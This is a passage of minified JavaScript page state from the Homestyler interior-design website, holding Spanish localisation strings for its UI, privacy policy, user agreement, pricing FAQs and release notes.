puntos?",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1486265591700803586",tag:a}]}]}],fetch:{},error:a,state:{locales:[aJ,"fr_FR","it_IT","ja_JP","zh_TW","zh_CN",ck,cl,U,"de_DE","id_ID","pl_PL","ko_KR","ar_SA"],loadedLocales:[aJ,U],customDomianLocales:[aJ,U,ck,cl],locale:U,serverCookie:C,localeMsgs:{es_ES:{default:{beta:cm,Month:cn,Just:co,Yesterday:cp,min:cq,hr:cr,hrs:cs,success:aK,header:ct,footer:cA,home:cC,homeNew:cE,mobileHome:cI,mobile:cJ,mobileNew:cK,video:cM,gallery:cO,social:cS,contest:cV,pricing:cY,subscription:ds,myDesigns:dv,projectDetail:dy,editProject:dD,mobileDetail:dG,profile:dH,userHome:dK,story:dL,agreement:dM,privacy:dQ,business:dS,learn:dT,videos:dY,faq:dZ,contact:d$,myPoints:ec,updates:ej,blog:ek,forum:el,blogCategory:ep,blogCategoryId:eq,model:er,openShared:eB,"design-service":eC},beta:cm,Month:cn,Just:co,Yesterday:cp,min:cq,hr:cr,hrs:cs,success:aK,header:ct,footer:cA,home:cC,homeNew:cE,mobileHome:cI,mobile:cJ,mobileNew:cK,video:cM,gallery:cO,social:cS,contest:cV,pricing:cY,subscription:ds,myDesigns:dv,projectDetail:dy,editProject:dD,mobileDetail:dG,profile:dH,userHome:dK,story:dL,agreement:dM,privacy:dQ,business:dS,learn:dT,videos:dY,faq:dZ,contact:d$,myPoints:ec,updates:ej,blog:ek,forum:el,blogCategory:ep,blogCategoryId:eq,model:er,openShared:eB,"design-service":eC,el:{colorpicker:{confirm:q,clear:be},datepicker:{now:"Ahora",today:"Hoy",cancel:f,clear:be,confirm:q,selectDate:"Seleccionar fecha",selectTime:"Seleccionar hora",startDate:"Fecha Incial",startTime:"Hora Inicial",endDate:"Fecha Final",endTime:"Hora Final",prevYear:"Año Anterior",nextYear:"Próximo Año",prevMonth:"Mes Anterior",nextMonth:"Próximo Mes",year:b,month1:"enero",month2:"febrero",month3:"marzo",month4:"abril",month5:"mayo",month6:"junio",month7:"julio",month8:"agosto",month9:"septiembre",month10:"octubre",month11:"noviembre",month12:"diciembre",weeks:{sun:"dom",mon:"lun",tue:eF,wed:"mié",thu:"jue",fri:"vie",sat:"sáb"},months:{jan:"ene",feb:"feb",mar:eF,apr:"abr",may:"may",jun:"jun",jul:"jul",aug:"ago",sep:"sep",oct:"oct",nov:"nov",dec:"dic"}},select:{loading:bf,noMatch:bg,noData:ag,placeholder:eG},cascader:{noMatch:bg,loading:bf,placeholder:eG,noData:ag},pagination:{goto:"Ir a",pagesize:"\u002Fpágina",total:"Total {total}",pageClassifier:b},messagebox:{confirm:"Aceptar",cancel:f,error:"Entrada inválida"},upload:{deleteTip:"Pulse Eliminar para retirar",delete:r,preview:"Vista Previa",continue:"Continuar"},table:{emptyText:bh,confirmFilter:q,resetFilter:ah,clearFilter:be,sumText:"Suma"},tree:{emptyText:bh},transfer:{noMatch:bg,noData:ag,titles:["Lista 1","Lista 2"],filterPlaceholder:"Ingresar palabra clave",noCheckedFormat:"{total} artículos",hasCheckedFormat:"{checked}\u002F{total} revisados"},image:{error:"HA FALLADO"},pageHeader:{title:"Volver"},popconfirm:{confirmButtonText:eo,cancelButtonText:eH},empty:{description:bh}},"profile.q1ans11":bi,"web.privacypolicy.point1.ctn2":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EInformación que recopilamos automáticamente:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESi es un Usuario o un posible Usuario, recopilaremos automáticamente:\u003C\u002Fspan\u003E \u003Cbr\u003Ea) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EUna copia de cualquier correspondencia con nosotros,\u003C\u002Fspan\u003E  incluida cualquier información de verificación que solicitemos, si se pone en contacto con nosotros por cualquier motivo (como nuestro servicio de chat del departamento de atención al cliente, por teléfono o correo electrónico).\u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EDetalles de las transacciones y comunicaciones en la Plataforma y\u002Fo en cualquier otra plataforma donde la tienda oficial en línea de Homestyler sea operada, \u003C\u002Fspan\u003E incluyendo los tipos y especificaciones de los bienes y\u002Fo servicios comprados, información de precios y entrega, registros de disputas, comunicaciones entre Usted y Homestyler a través de la Plataforma y cualquier información revelada en cualquier foro de discusión.\u003Cbr\u003Ec) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EDetalles del uso y las actividades de navegación en la Plataforma; para estos fines, recopilaremos automáticamente información de su dispositivo.\u003C\u002Fspan\u003E  En algunas jurisdicciones, incluyendo países del Espacio Económico Europeo y el Reino Unido, esta información puede considerarse como información personal bajo las leyes de protección de datos aplicables. Específicamente, la información recopilada puede incluir direcciones IP, tipo de dispositivo, números de identificación únicos de dispositivo, tipo de navegador, localización geográfica amplia (por ejemplo, ubicación a nivel de país o ciudad), patrones de navegación y detalles de cómo ha interactuado con nuestra Plataforma y los bienes y servicios disponibles en ella. Además, recopilamos información sobre la Plataforma y los visitantes de la misma, incluyendo el software del navegador, sistema operativo, atributos de software y hardware, páginas vistas, número de sesiones y visitantes únicos. Parte de esta información puede recopilarse utilizando cookies y tecnologías de seguimiento similares, como se explica más adelante en la sección E \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"COOKIES\"\u003C\u002Fspan\u003E  a continuación. Cuando la ley aplicable lo requiera, buscaremos su consentimiento previo para la recopilación de información mediante cookies y tecnologías de seguimiento similares. También podemos derivar o recopilar inferencias sobre usted basadas en la información de su actividad de compra y navegación y otra información que hayamos recopilado sobre usted.\u003Cbr\u003ESi Homestyler lo certifica con éxito como blogger o influencer, también podemos recopilar los nombres de sus cuentas en redes sociales y las publicaciones\u002Fcomentarios realizados en relación con la Plataforma.","profile.q1ans10":"Profesor de escuela","web.privacypolicy.point1.ctn3":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EInformación que recibimos de terceros:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESi usted es un Usuario, es posible que recibamos información personal sobre usted de:\u003C\u002Fspan\u003E \u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EPlataformas de redes sociales si decide registrar una cuenta en una Plataforma a través de una cuenta de redes sociales.\u003C\u002Fspan\u003E  La información exacta que recibimos dependerá de sus configuraciones de privacidad en la plataforma aplicable, pero típicamente incluiría información básica de perfil público como:\u003Cbr\u003E• Su nombre de usuario en redes sociales, apodo o nombre de usuario\u003Cbr\u003E• Su foto de perfil en redes sociales\u003Cbr\u003E• País\u003Cbr\u003E• Nombre de la empresa (si aplica).\u003Cbr\u003Eb) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ETerceros contratados por nosotros para proporcionar servicios de verificación, como la realización de controles adecuados de lavado de dinero, fraude y conocimiento del cliente en los Usuarios. \u003C\u002Fspan\u003E Esto puede incluir su nombre, dirección de correo electrónico, detalles de la empresa e información de contacto.",category_dressers:"Cómodas","m.fan":_,"web.privacypolicy.point1.ctn1":"La información personal que recopilamos se puede clasificar ampliamente en las siguientes categorías:\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003E Información que usted nos proporciona:\u003C\u002Fspan\u003E\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ESi usted es un Usuario, le pediremos que proporcione:\u003C\u002Fspan\u003E \u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Einformación de contacto, incluyendo:\u003C\u002Fspan\u003E  nombre; dirección de correo electrónico;\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Einformación sobre sus compras en la tienda oficial en línea de Homestyler en cualquier otra plataforma operada por un tercero, incluyendo:\u003C\u002Fspan\u003E   los servicios adquiridos y la cantidad;\u003Cbr\u003Ec)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E información sobre y\u002Fo para apoyar quejas realizadas en conexión con la Plataforma y\u002Fo servicios comprados en la tienda oficial en línea de Homestyler en cualquier Plataforma de Comercio Electrónico operada por un tercero;\u003Cbr\u003ESi usted asiste a uno de nuestros eventos de la industria u otras funciones, detalles de contacto como nombre de usuario, dirección, número de teléfono y dirección de correo electrónico.\u003Cbr\u003ESi usted es un bloguero\u002Fa certificado\u002Fa o influencer para Homestyler, también podríamos pedirle que nos proporcione su información de contacto y cuentas de redes sociales \u002F información del blog.\u003Cbr\u003ESi elige proporcionarnos cualquier información adicional, como en respuesta a cuestionarios para investigación de mercado \u002F análisis. Esto puede incluir estado civil, nacionalidad, género, fecha y\u002Fo año de nacimiento, ingresos anuales, gastos mensuales y preferencias del usuario. Si prefiere no proporcionar dicha información, el uso de nuestros servicios y productos no se verá afectado.\u003C\u002Fspan\u003E ","web.toms.point7.ctn2":"Las medidas de seguridad incluyen:\n\u003Cp style=\"text-indent: 2em;\"\u003E(1) Gestión de parches\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(2) Antivirus \u002F antimalware\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(3) Avisos de notificación de amenazas\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(4) Escaneo de vulnerabilidades (todos los sistemas internos) y pruebas de penetración periódicas (sistemas de cara a Internet) dentro de la remediación de vulnerabilidades identificadas\u003C\u002Fp\u003E","web.toms.point7.ctn1":"Homestyler mantendrá medidas destinadas a identificar, gestionar, mitigar y\u002Fo remediar las vulnerabilidades dentro de los entornos de diseño de Homestyler.",community_like:"¡Dale un \u003Cspan style=\"color: #FF5C00\"\u003Eme gusta\u003C\u002Fspan\u003E para apoyar!","point.reduction":"Reducción","pricing2.redeem1080p":"Canjear {gift}",web_no_message:"No hay mensajes nuevos","share.journey.renderings":"Renderizados","learn2.indexdescr":dV,"publish.design.location.tag.limit":"Se pueden agregar un máximo de 10 etiquetas","web.useragreement.note.ctn1":"Antes de utilizar las funcionalidades y servicios de la Plataforma Homestyler (“Plataforma Homestyler”) proporcionados por Homestyler Inc. y sus afiliadas (conjuntamente “nosotros”, “nuestro” o “Grupo Homestyler”), por favor, lea cuidadosamente y comprenda plenamente este Acuerdo de Usuario (“Acuerdo”), especialmente los términos relacionados con la exención o restricción de la responsabilidad del Grupo Homestyler, los términos de exclusión o restricción de los derechos del usuario, y los términos de jurisdicción, etc. Estos términos suelen estar en mayúsculas para recordarle.",unsubscribe:"Cancelación de suscripción exitosa","update.V46content3":"3.1【Modelado de Interiores 2.0】Agregue la función de operación booleana en Modelado de Interiores 2.0. \u003Cbr\u002F\u003E\n3.2【Modelado de interiores 2.0】Agregue operaciones por lotes de Extrusión, Desagrupación y Resta en Modelado de interiores 2.0. \u003Cbr\u002F\u003E\n3.3【Modelado de Interiores 2.0】Agregue \"Reconocimiento de imagen\" para generar automáticamente el contorno de la imagen en Modelado de Interiores 2.0. \u003Cbr\u002F\u003E\n3.4 【Modelado de interiores 2.0】 Admite adjuntar texto 3D a superficies de arco. \u003Cbr\u002F\u003E\n3.5【Modelado de interiores 2.0】Agregar dirección de texto vertical para texto 3D en Modelado de interiores 2.0. \u003Cbr\u002F\u003E\n3.6【Modelado de Interiores 2.0】Admite visualización de modelos de muebles personalizados en Modelado de Interiores 2.0. \u003Cbr\u002F\u003E\n3.7【Modelado de Interiores 2.0】Admite el movimiento del modelo a través de tres ejes en Modelado de Interiores 2.0. \u003Cbr\u002F\u003E\n3.8【Modelado de interiores 2.0】 Admite la conexión de segmentos divididos en Modelado de interiores 2.0. \u003Cbr\u002F\u003E","update.V46content2":"2.1 【Amoblamiento de casa completa Las caras creadas en Personalizar techo, pared, piso y piso de baldosas admiten matriz axial.\u003Cbr\u002F\u003E\n2.2【Mobiliario de casa completaLas caras creadas en Personalizar techo, pared, piso y piso de baldosas admiten desplazamiento continuo.\u003Cbr\u002F\u003E","update.V46content5":"5.1【Render】Agregue la nueva plantilla de iluminación \"Generic 2.\"\" para escenas interiores y exteriores. \u003Cbr\u002F\u003E\n5.2【Renderizar】Agregue más imágenes exteriores para renderizar. \u003Cbr\u002F\u003E\n5.3【Renderizar】Agregue 6 proporciones de aspecto para renderizado de vista aérea\u002Fsuperior. \u003Cbr\u002F\u003E\n5.4【Renderizar】Agregue 4 colores ambientales para renderizado de vista aérea\u002Fsuperior. \u003Cbr\u002F\u003E\n5.5【Renderizar】Agregar proyección ortogonal y ángulo de cámara para la renderización de la vista superior. \u003Cbr\u002F\u003E","web.useragreement.note.ctn3":"Para cumplir con las leyes y regulaciones relevantes sobre información personal y seguridad de datos, firmaremos simultáneamente con usted este acuerdo la \"Acuerdo de Procesamiento de Datos\" (Anexo A), y le informaremos en detalle sobre las medidas técnicas y organizativas que hemos tomado para proteger su información personal y la seguridad de la información (Anexo B).","pointrecord.uhdtop":"Imagen de vista superior Ultra HD","update.V46content4":"4.1【Mobiliario a medida】.Mobiliario a medida admite la generación de cajones para armarios. \u003Cbr\u002F\u003E\n4.2【Muebles personalizados】Los muebles personalizados admiten la generación y eliminación de identificadores. \u003Cbr\u002F\u003E\n4.3【Mobiliario personalizado】Mobiliario personalizado agrega Abrir. \u003Cbr\u002F\u003E","web.useragreement.note.ctn2":"Si tiene alguna preocupación acerca de los términos de este Acuerdo, por favor envíe correos electrónicos al equipo de soporte del Grupo Homestyler a través de “homestyler-support@service.alibaba.com”. Si no está de acuerdo con algún término de este Acuerdo, por favor deje de utilizar la plataforma Homestyler, ya que su uso se considerará como aprobación y aceptación completa de todo el contenido de este Acuerdo.","update.v50content3":"3.1【Dibujo de construcción】Se agregó una nueva función de edición de dibujos de construcción. \u003Cbr\u002F\u003E\n3.2【Dibujo de construcción】Se agregaron diferentes tipos de texto a los dibujos de construcción. \u003Cbr\u002F\u003E\n3.3【Dibujo de construcción】Se agregaron diferentes tipos de dimensiones a los dibujos de construcción. \u003Cbr\u002F\u003E\n3.4【Dibujo de construcción】Soporte para ajustar la escala y la posición de los dibujos.\u003Cbr\u002F\u003E\n3.5【Dibujo de construcción】Admite la exportación de archivos en formato dwg, pdf, jpg. \u003Cbr\u002F\u003E","update.V46content1":"1.1【Características generales】Optimiza la barra de herramientas superior de la interfaz de diseño. \u003Cbr\u002F\u003E\n1.2【Características generales】Los modelos de muebles admiten la función \"Arc Array\". \u003Cbr\u002F\u003E\n1.3【Características generales】Nueva guía de teclas de acceso directo para la interfaz de diseño. \u003Cbr\u002F\u003E","update.v50content2":"2.1【Modelado de interiores 2.0】Se agregó una función de escalado no proporcional. \u003Cbr\u002F\u003E","update.v50content1":"1.1【Características generales】Se agregó la función de dibujar paredes de arco. \u003Cbr\u002F\u003E\n1.2【Características generales】Se agregó la función de dibujar paredes por borde externo. \u003Cbr\u002F\u003E\n1.3【Características generales】Función de línea auxiliar agregada para dibujar paredes. \u003Cbr\u002F\u003E\n1.4【Características generales】Admite alineación rápida entre paredes. \u003Cbr\u002F\u003E\n1.5【Características generales】La pared admite una división precisa. \u003Cbr\u002F\u003E\n1.6【Características generales】La pared admite movimiento independiente.\u003Cbr\u002F\u003E\n1.7【Características generales】Soporte para alineación multinivel. \u003Cbr\u002F\u003E\n1.8【Características generales】Soporte para importar múltiples archivos dwg. \u003Cbr\u002F\u003E\n1.9【Características generales】Las paredes abiertas no mostrarán monedas amarillos. \u003Cbr\u002F\u003E\n1.10【Características generales】El plano de planta admite la visualización del área de construcción, el área construida y el área utilizable neta. \u003Cbr\u002F\u003E\n1.11【Características generales】Se agregaron modelos paramétricos de puertas y ventanas. \u003Cbr\u002F\u003E\n1.12【Características generales】El área externa admite el arrastre en los modelos Apertura de piso y Suelo hundido. \u003Cbr\u002F\u003E\n1.13【Características Generales】El modelo de Apertura de Piso y Suelo Hundido agregó la función de rotación.\u003Cbr\u002F\u003E\n1.14【Características generales】Los modelos Chimenea, Columna cuadrada, Cilindro y Elevador admiten la función de personalización de pisos de baldosas. \u003Cbr\u002F\u003E","pricing.bannerFirstMon2":"Desde $ 4.9 durante el primer mes. Cancelar en cualquier momento!",web_community_deletecollection:"Eliminar colección","pricing.bannerFirstMon1":"Actualice A Pro\u002FMaster y Renderice Sin Límite","pricing2.cancelled":"Se canceló la renovación.",web_community_publication:"Error al publicar","pricing2.popular":"Más popular","styler.faqanswer5":eI,"styler.faqanswer6":"¡Sí! Puedes usar una tarjeta de crédito, PayPal o el método de pago disponible en tu localidad para suscribirte a la renovación automática de la membresía. Con la suscripción, tu cuenta será cargada automáticamente cada mes con la cuota de membresía y tu estado se actualizará, asegurando tu uso continuo del paquete de membresía. Puedes cancelar en cualquier momento desde la página \"Mi Suscripción\" en nuestro sitio web oficial.","pricing2.watermark":eJ,"styler.faqanswer3":"La membresía de Styler es la nueva membresía que creamos para los entusiastas del diseño, y los miembros tendrán acceso gratuito a todos los modelos y plantillas de tendencias de alta calidad y actualizados semanalmente, mientras que la membresía Pro \u002F Master está diseñada para diseñadores relativamente profesionales con más alta resolución. necesidades de renderizado.","webpage.topbutton":eK,"share.journey.designs":aO,"styler.faqanswer4":"¡Sí! Hemos lanzado la promoción \"Compre Juntos y Ahorre Más\". Cuando haga clic en el botón \"Comprar ahora\" de cualquiera de las membresías, verá las opciones de paquete debajo. Tenga en cuenta que el descuento combinado se aplicará a la membresía de 1 mes, 6 meses o 12 meses, pero no se aplica a las suscripciones de renovación automática.","styler.faqanswer1":"Si compra la membresía de Styler, deberá utilizar todos los paquetes de modelos gratuitos y de pago y los diseños de plantillas de forma gratuita sin que se cobre ningún punto mientras su membresía siga siendo válida. Si compra un paquete de modelo solo, deberá usar los modelos incluidos por tiempo ilimitado en su cuenta de Homestyler.","styler.faqanswer2":"Todas las creaciones que realizó durante su membresía permanecerán seguras en su cuenta, pero no deberá utilizar modelos pagados o diseños de plantillas si su membresía de Styler expira. Pero puede comprarlos solos o canjear modos \u002F plantillas gratuitos con monedas Homestyler.","pointrecord.uhdaerial":"Imagen aérea Ultra HD",template_duration_video:eL,web_community_board:"Tablero","styler.faqanswer7":"El precio inicial con descuento sólo está disponible para los compradores por primera vez de productos de suscripción de pago（Auto Renew） productos de suscripción de pago (incluidas las suscripciones Styler, Pro y Master). Si ya ha comprado anteriormente productos basados en suscripción Auto Renew (\"compra válida\" significa que el pago está confirmado), aún puede aprovechar el precio con descuento de Auto Renew en comparación con una compra única (por ejemplo, Styler Membership, Monthly Auto Renew a $12 por mes). Sin embargo, no podrá beneficiarse de la primera oferta de renovación automática.","web.privacypolicy.generated.title":"Términos de Contenido Generado por Usuarios","web.privacypolicy.point11.ctn":"Usted tiene los siguientes derechos de protección de datos, los cuales puede ejercer en cualquier momento poniéndose en contacto con nosotros utilizando los detalles de contacto proporcionados en la sección M. CÓMO CONTACTARNOS a continuación:\u003Cbr\u003Ea) El derecho de acceder, corregir, actualizar o solicitar la eliminación de su información personal.\u003Cbr\u003Eb) El derecho de objetar el procesamiento de su información personal cuando se base en nuestros intereses legítimos.\u003Cbr\u003Ec) El derecho de solicitarnos, en algunas situaciones, restringir el procesamiento de su información personal o solicitar la portabilidad de su información personal.\u003Cbr\u003Ed) El derecho a optar por no recibir comunicaciones de marketing que le enviemos en cualquier momento. Puede ejercer este derecho enviando un correo electrónico a \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E.\u003Cbr\u003Ee) Si hemos recopilado y procesado su información personal con su consentimiento, entonces usted tiene el derecho de retirar su consentimiento en cualquier momento. La retirada de su consentimiento no afectará la legalidad de ningún procesamiento que hayamos realizado antes de su retirada, ni afectará el procesamiento de su información personal realizado en base a fundamentos legales de procesamiento distintos del consentimiento.\u003Cbr\u003Ef) El derecho a presentar una queja ante una autoridad de protección de datos sobre nuestra recopilación y uso de su información personal. Para obtener más información, póngase en contacto con su autoridad local de protección de datos.\u003Cbr\u003ERespondemos a todas las solicitudes que recibimos de individuos que desean ejercer sus derechos de protección de datos de acuerdo con las leyes de protección de datos aplicables.\u003Cbr\u003ESi usted está al tanto de cambios o inexactitudes en su información, debe informarnos de dichos cambios para que nuestros registros puedan ser actualizados o corregidos.","update.V45title1":v,"model.uploads.pricing.title":"Actualiza para más cargas","pricing2.membermgt":eM,"update.V45title3":eN,"update.V45title2":"2. Amueblamiento de la casa completa","update.V45title5":"5.Renderizar","pricing2.8kpano":bj,"update.V45title4":"4. Muebles personalizados",room_type_office:"oficina","m.liked":"me","web.useragreement.point7.ctn2":"7,2 Cuando Homestyler cobra o liquida tarifas con usted, no asumirá ninguna tarifa de transacción de bancos, plataformas de pago de terceros u otras entidades. Los servicios o productos de Homestyler no son de naturaleza física. En principio, una vez comprado, Homestyler se reserva el derecho de rechazar cualquier reembolso. Para consultas, póngase en contacto con homestyler-support@service.alibaba.com.","m.awarded":"Ya se entregó el premio","mobile.descr":"La aplicación de diseño de habitaciones en 3D más rica en funciones y gratuita en 2025, pruebe la aplicación gratuita de diseño de interiores en el hogar en 3D de Homestyler, ¡puede diseñar su casa en ipad, iphone, android en cualquier momento y en cualquier lugar!","point.firstrender":"Renderiza tu primera imagen",category_spotlight:"Destacar",web_community_republish:"volver a publicar",web_community_uploadrenders:"Subir renderizado","coupon.saved":"¡Ahorraste {amount}!","model.alltags":"Todas las etiquetas","pricing2.email":"Soporte de correo electrónico","mysub.accessfabric":"Acceso a varios pisos, plomería y electricidad, escaleras paramétricas y techos","pricing.environment.ctn":"El Editor de Entorno permite ajustes precisos de rotación, brillo y temperatura de color para una perfecta integración de la escena exterior con los interiores y permite la subida de fondos personales para la personalización.","pricing2.coincenter":"Centro de monedas de oro","m.expand":eO,"navibar.designerjob":"Trabajos de Diseñador","learn2.fbgroup":eP,"autorenew.1month.subtitle":"Facturado por adelantado","footer.videotutorials":aI,"gallery.badgehov":"Ganó {award} en el concurso de {contestName}","m.shareViewInApp":"Ver en Homestyler APP","Homestyler.footer.news":"Noticias","pointrecord.2knorm":"Imagen Normal 2K","paypal.activate":"Activar",web_community_collected:"Favoritos","navibar.styler":"Modelos y Plantillas","share.journey.btn1":aZ,"learn2.searchtitle":eQ,web_editor:"Selecciones del editor","publish.design.upload.image":"Subir fotos","webpage.top":"Promoción de lanzamiento de la nueva versión: SOLO 5 DÍAS - Ahorre hasta un 60% en la suscripción semestral y anual",web_community_pleaseinput:"Ingresa el nombre","publish.design.location.try.again":"Reposicionar","pricing2.stairs":"Escaleras paramétricas","learn2.relatedpost":"Artículos Relacionados",GY_landingpage_user:"Usuario","coupon.invalid":"Este cupón no es válido.","learn2.gotoforum":"Vaya al {foum} y {start}","publish.design.post.error":"Error al publicar. Vuelve a intentarlo",template_video_render_success:"¡Envío de renderización de video exitoso!","web.dpa.point3.ctn1":"La funcionalidad de almacenamiento de datos asociada con las Ofertas NO es adecuada para el almacenamiento de números de Seguro Social, números de tarjetas de crédito o débito, números de cuentas financieras, números de licencia de conducir, información médica o información de seguros de salud; datos sobre características personales u otros datos personales, como raza u origen étnico, religión o creencias filosóficas, afiliación política u opiniones, datos genéticos o biométricos, orientación sexual o membresía sindical; o cualquier otra información que pueda exponer o presentar un riesgo de daño a un individuo si se divulga o utiliza de manera inapropiada (colectivamente, \"Datos Personales Sensibles\"). Salvo que sea expresamente requerido por Homestyler (por ejemplo, un número de tarjeta de crédito utilizado para comprar una suscripción), no subirá ni pondrá a disposición de Homestyler ningún Dato Personal Sensible, incluidos archivos que contengan Datos Personales Sensibles, en relación con su uso de cualquier Oferta.",web_community_description:a_,"model.tag2color":bk,"story.folder.share.title":"{folderName} | Ideas de Diseño de Homestyler",feed_filter_diversity:"Diversidad","navibar.signin":"Acceso",GY_Boost:"¡Aumenta la popularidad de tu amigo {name}!","point.unlockmodel":"Desbloquear colecciones \u002F paquetes de modelos con monedas","paypal.myorder":"Mis Ordenes","mysub.720video":eR,"update.v45title":"Homestyler Floor Planner versión 4.0.5","web.privacypolicy.point4.title":"D. Retención","coupon.foredu":"Este cupón es solo para la cuenta EDU.","point.models":"Colecciones \u002F paquetes de modelos",available_on_appandweb:"Aplicable a las herramientas de diseño web y de aplicaciones","update.v46title":"Planejador de piso Homestyler versão 4.0.6","contact.email":"Dirección de correo electrónico",template_video_render_error:"Error en el envío de la renderización de video, inténtalo de nuevo más tarde.",template_generate_video:eS,"m.lastWeek":"Antes de esta semana","pointrecord.hdnormback":"Reembolso de puntos: Error en la reproducción de imágenes HD Normal","learnlist.tdktitle":"Cursos online de diseño de interiores | Curso gratuito de diseño de casas en 3D - Homestyler APRENDER","web.privacypolicy.point12.ctn":"Puede contactarnos enviando correos electrónicos a \u003Ca href=\"mailto:homestyler-support@service.alibaba.com\"\u003Ehomestyler-support@service.alibaba.com\u003C\u002Fa\u003E.","m.leftDays":"Quedan %d días","styler.basic3":"No se requiere tarjeta de crédito","pointrecord.540videoback":"Reembolso de monedas: Error en la reproducción de Video de 540p","update.v42content4":"4.1 【Render】 Eliminación de marcas de agua por lotes admitida （Exclusivo para miembros）. \u003Cbr\u002F\u003E\n4.2 【Render】 El editor de renderizado admite \"efecto de profundidad de campo\" （Exclusivo para miembros）. \u003Cbr\u002F\u003E\n4.3 【Render】 Imágenes normales agregadas Líneas auxiliares.\u003Cbr\u002F\u003E  \n4.4 【Render】 Se agregaron 15 tipos de \"Luz puntual\". \u003Cbr\u002F\u003E\n4.5【Render】 Se agregó una animación de apertura al panorama. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nLea la introducción y el tutorial detallados: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1298'\u003Ewww.homestyler.com\u002Fblog\u002F1298\u003C\u002Fa\u003E","pricing2.payfailctn.qiwi":"Le sugerimos que se ponga en contacto con su plataforma de pago para comprobar si el estado de vinculación de la cuenta y la tarjeta o el estado del monedero es normal. Después de resolver el problema, puede ir a la página de precios para volver a intentarlo, si todavía no tiene éxito, por favor póngase en contacto con el servicio al cliente para obtener ayuda por correo electrónico: homestyler-support@service.alibaba.com","update.v42content2":"2.1 【Mobiliario de la casa completa】 Se agregó una nueva función inteligente \"Personalizar techo\". \u003Cbr\u002F\u003E\n2.2 【Mobiliario de la casa completa】 Se agregó la función profesional \"Personalizar pared\". \u003Cbr\u002F\u003E\n2.3 【Mobiliario de la casa completa】 Se agregó la función gratuita \"Personalizar piso\". \u003Cbr\u002F\u003E\n2.4 【Mobiliario de la casa completa】 \"Pisos de baldosas\" Se agregó la función de líneas de guía. \u003Cbr\u002F\u003E","update.v42content3":"3.1 【Modelado de interiores 2.0】 Se agregó la función \"Filete 3D\". \u003Cbr\u002F\u003E\n3.2 【Modelado de interiores 2.0】 Se agregó la función \"Revolución\". \u003Cbr\u002F\u003E\n3.3 【Modelado de interiores 2.0】 Los modelos personalizados en My Favorite admiten el cambio de nombre. \u003Cbr\u002F\u003E","web.useragreement.point1.ctn":"1.1 Este Acuerdo es un contrato firmado entre los usuarios (o \"usted\") y  Homestyler (Shanghai) Technology Co. Ltd., respecto al uso de los servicios relacionados con la Plataforma Homestyler y tiene efecto contractual. \u003Cbr\u003E1.2 Cuando utilice un servicio específico de la Plataforma Homestyler, dicho servicio puede tener acuerdos separados y reglas de negocio relacionadas. Los contenidos mencionados se publicarán y mostrarán en diversas formas como anuncios en la página web, notificaciones, mensajes, correos electrónicos y documentos del centro de ayuda. Una vez oficialmente publicados, tales acuerdos separados y reglas de negocio relacionadas se considerarán parte integral de este Acuerdo y usted deberá cumplir con ellos. La aceptación de cualquiera de las mencionadas reglas de negocio y acuerdos separados se considerará como su completa aceptación de este Acuerdo. Si todos o parte de los términos de los acuerdos separados relacionados o reglas de negocio son o se consideran inválidos, la validez de los acuerdos separados, reglas de negocio relacionadas o sus términos no se verá afectada por ello. \u003Cbr\u003E1.3 Tras firmar este Acuerdo, el contenido puede ser modificado debido a cambios derivados de políticas nacionales, productos y el entorno en el que se implementa este Acuerdo. El acuerdo revisado se publicará en este sitio web. Si no está de acuerdo con el acuerdo revisado, por favor deje de iniciar sesión o utilizar la Plataforma Homestyler inmediatamente. Si inicia sesión o continúa usando la Plataforma Homestyler, se considerará que ha aprobado el acuerdo revisado. \u003Cbr\u003E1.4 Usted puede realizar pedidos con la Plataforma Homestyler, ya sea en línea o fuera de línea. Si hay algún conflicto o inconsistencia entre este Acuerdo y los pedidos, los pedidos prevalecerán sobre este Acuerdo. \u003Cbr\u003E1.5 Si el Grupo Homestyler ha publicado o proporcionado una traducción de este Acuerdo, usted acepta que la traducción se proporciona solo por conveniencia y que esta versión en inglés regirá su acceso y uso de la Plataforma Homestyler.","point.plural":L,"pricing2.teacherdescr":"Los maestros que usan Homestyler como herramienta de enseñanza son elegibles para obtener una membresía gratis, luego de verificar su identificación o la información de la clase. Contáctenos con información detallada para solicitar una membresía gratuita.","learn2.categorytitle":"Tutorial - Homestyler",web_tool_challenge_status:"¡Envío Exitoso!\n","pricing2.sharedesignhov":"Comparta diseños dentro del equipo para colaborar en proyectos.","story.folder.share.desc":"Consigue inspiración para {folderDesc} con Homestyler. Explora la herramienta gratuita de decoración y diseño de interiores.","web.useragreement.point9.title":"9. Suspensión e Interrupción del Servicio","update.v42content1":"1.1 【Función】 Configuración de ángulo de pared compatible con la herramienta de dibujo de pared. \u003Cbr\u002F\u003E\n1.2 【Función】 La vista 2D y 3D agregó muebles. \u003Cbr\u002F\u003E Línea de posicionamiento, RCP agregó la línea de posicionamiento de iluminación. \u003Cbr\u002F\u003E\n1.3 【Función】 Se 